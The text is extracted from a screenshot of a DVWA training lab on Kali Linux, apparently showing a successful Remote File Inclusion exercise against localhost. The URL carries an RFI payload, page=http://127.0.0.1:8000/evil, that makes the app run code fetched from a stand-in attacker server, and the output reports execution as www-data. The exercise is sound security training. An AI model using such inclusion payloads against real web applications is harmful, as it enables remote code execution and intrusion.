 1 2 3 4 3 12:08
Kali Linux Vulnerability: File Inclusio Vulnerability: File Inclusio
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:8000/evil
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
RFI Successful - Attacker code Executes!www-data
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About